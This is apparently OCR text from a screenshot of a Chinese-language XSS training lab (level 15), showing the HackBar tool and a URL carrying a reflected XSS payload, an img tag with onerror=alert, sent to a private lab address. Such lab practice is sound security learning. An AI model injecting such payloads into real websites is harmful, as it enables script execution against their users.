 Google Chrome
欢迎来到level15
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level15.php?src=%27level1.php?name=<img%20src=x%20onerror=alert(/XSS/)>%27
欢迎来
去吧!
192.168.70.10:8084 显示
完成的不错!
确定
取消
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8084/level15.php?src='level1.php?name=<img src=x onerror=alert(/XSS/)>'
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;